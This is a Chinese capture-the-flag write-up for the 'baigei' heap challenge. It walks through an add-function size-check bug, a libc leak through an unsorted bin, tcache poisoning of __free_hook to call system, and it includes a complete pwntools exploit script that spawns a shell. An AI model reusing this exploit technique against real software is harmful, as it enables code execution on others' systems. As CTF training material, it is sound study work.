[长安杯 2021学生组]baigei

Index

- 前言

- 介绍

-

- 漏洞

- 利用思路

- 利用过程

-

- 一.编写交互函数

- 二.填充Tcache Bin

- 三.释放Tcache Bin

- 四.获取Libc地址

- 五.Tcache Bin Attack

- 六.完整EXP:

前言

最近有点迷茫,开始放松自己了。

心态还不是很对,需要继续调整。

介绍

本题是一题经典的堆题,拥有增删改查功能。

在线题目可以在NSSCTF中找到。

[长安杯 2021学生组]baigei

漏洞

Free函数将chunk ptr置零,因此不存在UAF漏洞。

free(*((void **)&unk_2020E0 + v1));

*((_QWORD *)&unk_2020E0 + v1) = 0LL;

Add函数存在逻辑漏洞。

v1 = sub_9A9();

if ( v1 > 0xF )

return puts("error!");

puts("size?");

nbytes = sub_9A9();

qword_202060[v1] = nbytes;

if ( nbytes > 1024 )

return puts("error!");

chunk_ptr = malloc(nbytes);

函数会首先修改变量,也就是堆的大小为输入的数据,再进行验算。

即使验算不通过也不会退出程序,只会打印出error。

利用这点我们可以做到堆溢出。只需要修改大小比先前大再编辑内容即可。

利用思路

首先通过Unsorted Bin Attack泄露Libc的地址。

然后利用Add函数内的堆溢出漏洞修改__free_hook为system。

之后free即可getshell。

思路很简单,实际上实现起来还是比较困难的。

至少对我而言是这样。

利用过程

一.编写交互函数

def add(idx, size, content = b'a'):

io.sendlineafter(b'>>\n', b'1')

io.sendlineafter(b'idx?\n', str(idx))

io.sendlineafter(b'size?\n', str(size))

io.sendafter(b'content?\n', content)

def free(idx):

io.sendlineafter(b'>>\n', b'2')

io.sendlineafter(b'idx?\n', str(idx))

def edit(idx, size, content):

io.sendlineafter(b'>>\n', b'3')

io.sendlineafter(b'idx?\n', str(idx))

io.sendlineafter(b'size?\n', str(size))

io.sendafter(b'content?\n', content)

def show(idx):

io.sendlineafter(b'>>\n', b'4')

io.sendlineafter(b'idx?\n', str(idx))

先定义好和程序交互的函数,需要注意的是在content部分的交互不能使用sendlineafter。

二.填充Tcache Bin

从glibc2.26开始引入了一个freed chunk管理机制:Tcache

Tcache使用的是单链表的数据结构,与Fastbin比较相似。

由于泄露Libc需要用到Unsorted Bin Attack,因此我们首先填充掉所有的Tcache Bin。

与Fastbin相同,同一大小的Bin只需要同时存在7个就无法放入其中。

利用这个机制,我们申请8个大小一样的Tcache Bin,再全部释放,就能得到一个Unsorted Bin。

为了防止Unsorted Bin被合并进入Top Chunk。我们额外申请一个chunk。大小任意。

for i in range(8):

add(i, 0x80)

add(8, 0x10)

我们使用for循环,创建了8个大小为0x80的堆。

![[长安杯 2021学生组]baigei_第1张图片](http://img.e-com-net.com/image/info8/e180687c96e546b98090042744a9450a.jpg)

可以看到现在内存中有8个大小为0x90的堆,一个大小为0x20的堆。

三.释放Tcache Bin

![[长安杯 2021学生组]baigei_第2张图片](http://img.e-com-net.com/image/info8/aa4a408298f145b696dfe1e4a7900ba7.jpg)

可以看到现在第八个堆已经指向了main_arena的附近。但是由于Free函数不存在UAF漏洞,我们无法直接调用。

我们需要使用另一个技巧:

当存在Unsorted Bin时,我们申请一块大小小于Unsorted Bin的chunk,这个chunk的bk地址就会指向main_arena的一处固定偏移的地址。

四.获取Libc地址

我们重新申请7个大小为0x80的Tcache Chunk。这样会让程序从Unsorted Bin中分割大小作为Chunk。

for i in range(7):

add(i, 0x80)

add(9, 0x20, b'a'*8)

在parseheap中,我们新建的堆应该是0x30大小。

![[长安杯 2021学生组]baigei_第3张图片](http://img.e-com-net.com/image/info8/92b5f78318e64ab2906cdafd4de1d3cb.jpg)



可以看到堆块成功创建,使用指令x/8gx查看堆块内容。

![[长安杯 2021学生组]baigei_第4张图片](http://img.e-com-net.com/image/info8/4aed37d6e7054e209aa212a162284d75.jpg)

堆块的bk指针指向了main_arena+224附近。

利用这个堆块,我们可以得到Libc的基址。

我们使用add(9)申请堆块,自然我们的show函数参数就是9。

show(9)

就会打印出堆块中的内容。

由于malloc函数返回的指针是指向userdata部分的。而userdata部分正好是从fd开始的。因此我们接收完fd指针后就是我们的bk指针,我们也可以使用recvuntil接收。

libcbase = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

这里接收的是main_arena + 224的地址,我们需要进行计算才能得到基址。



通过print函数我们可以打印出这个地址。

print(hex(libcbase))

![]()

使用这个地址减去GDB中的libc地址就能得到偏移。

注意,这里不能使用上一次获得的地址,必须是同一次,因为每一次地址都会变动

![[长安杯 2021学生组]baigei_第5张图片](http://img.e-com-net.com/image/info8/70afd0ca8e0f489eab692a1d776c6077.jpg)

得到偏移0x3ebd20

因此真正的Libc基址是

libc_base = libcbase - 0x3ebd20

五.Tcache Bin Attack

我们首先将Unsorted Bin申请回来。

add(0, 0x50)

![[长安杯 2021学生组]baigei_第6张图片](http://img.e-com-net.com/image/info8/f3e79b9b3aca4fd9915fb8976029e3e7.jpg)

然后通过libc基址计算出free_hook和system的地址。

free_hook = libc_base + libc.sym['__free_hook']

system = libc_base + libc.sym['system']

接下来我们申请3个大小为0x10的堆块,构造我们的利用链。

add(1, 0x10)

add(2, 0x10)

add(3, 0x10)

![[长安杯 2021学生组]baigei_第7张图片](http://img.e-com-net.com/image/info8/01d9885571cd4309b56538271fb2d1eb.jpg)



再释放掉chunk 2和chunk 3,令chunk 2和chunk 3进入Tcache Bin中。

free(3)

free(2)

![[长安杯 2021学生组]baigei_第8张图片](http://img.e-com-net.com/image/info8/b7b2f4cccd7f4a09902fbe31c2df2cc6.jpg)

然后利用add函数的逻辑Bug,修改chunk 1的大小为0x410。

为什么是0x410呢?因为Tcache Bin默认堆块最大大小为0x410。

这里使用0x410主要是为了退出add函数。

nbytes = sub_9A9();

qword_202060[v1] = nbytes;

if ( nbytes > 1024 )

return puts("error!");

我们修改了堆块的大小(实际上堆块的Chunk Header并未被修改,修改的是程序所记录的堆块大小的变量。

这样可以让我们使用edit函数进行堆溢出。

io.sendlineafter(b'>>\n', b'1')

io.sendlineafter(b'idx?\n', str(1))

io.sendlineafter(b'size?\n', str(0x410))

edit(1, 0x28, p64(0) * 3 + p64(0x21) + p64(free_hook))

在这里我们修改了chunk 1的下一个chunk,也就是0x5642f979f710 的内容。修改了它的fd指针为__free_hook函数的地址。

这里的0x28是可以自定义的,不论是0x50还是0x100都能成功Getshell。

但是必须大于等于0x28,因为这里我们覆盖了5个参数,至少需要5 * 8 = 40也就是十六进制0x28大小的数。

然后我们申请2个0x10大小的堆块。

add(4, 0x10, b'/bin/sh\x00')

add(5, 0x10, p64(system))

把binsh以及system函数地址送入,随后触发__free_hook函数即可getshell。

free(4)

六.完整EXP:

from pwn import *

context(os='linux', arch='amd64' , log_level='debug')

io = process('./baigei')

#io = remote('node4.anna.nssctf.cn', 28399)

elf = ELF('./baigei')

libc = ELF('/home/kaguya/Desktop/how2heap-master/glibc-all-in-one/libs/2.27-3ubuntu.14_amd64/libc-2.27.so')

def debug():

gdb.attach(io)

pause()

def add(idx, size, content = b'a'):

io.sendlineafter(b'>>\n', b'1')

io.sendlineafter(b'idx?\n', str(idx))

io.sendlineafter(b'size?\n', str(size))

io.sendafter(b'content?\n', content)

def free(idx):

io.sendlineafter(b'>>\n', b'2')

io.sendlineafter(b'idx?\n', str(idx))

def edit(idx, size, content):

io.sendlineafter(b'>>\n', b'3')

io.sendlineafter(b'idx?\n', str(idx))

io.sendlineafter(b'size?\n', str(size))

io.sendafter(b'content?\n', content)

def show(idx):

io.sendlineafter(b'>>\n', b'4')

io.sendlineafter(b'idx?\n', str(idx))

# Leak Libc

for i in range(8):

add(i, 0x80)

add(8, 0x10)

for i in range(8):

free(i)

for i in range(7):

add(i, 0x80)

add(9, 0x20, b'a'*8)

show(9)

libcbase = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))

libc_base = libcbase - 0x3ebd20

print(hex(libc_base))

add(0, 0x50)

# Tcache Bin Attack

free_hook = libc_base + libc.sym['__free_hook']

system = libc_base + libc.sym['system']

add(1, 0x10)

add(2, 0x10)

add(3, 0x10)

free(3)

free(2)

# Change Chunk size

io.sendlineafter(b'>>\n', b'1')

io.sendlineafter(b'idx?\n', str(1))

io.sendlineafter(b'size?\n', str(0x410))

edit(1, 0x28, p64(0) * 3 + p64(0x21) + p64(free_hook))

add(4, 0x10, b'/bin/sh\x00')

add(5, 0x10, p64(system))

# Getshell

free(4)

io.interactive()

![[长安杯 2021学生组]baigei_第9张图片](http://img.e-com-net.com/image/info8/b13cad70e7e34b96a8dad9570b39e4b1.jpg)